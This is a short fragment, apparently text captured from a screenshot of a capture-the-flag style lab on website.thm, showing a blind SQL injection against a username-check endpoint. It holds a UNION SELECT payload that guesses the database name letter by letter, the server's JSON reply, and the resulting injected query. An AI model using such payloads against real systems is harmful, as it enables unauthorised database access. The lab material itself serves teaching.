 eckuser?username=admin123' UNION SELECT 1,2,3 WHERE database() like 's%' ;-
{"taken":true}
https://website.thm/login
Login Form
Username:
Password:
Login
SQL Query
select * from users where username =
'admin123' UNION SELECT 1,2,3 WHERE
database() like 's%' ;--' LIMIT 1
SQL Results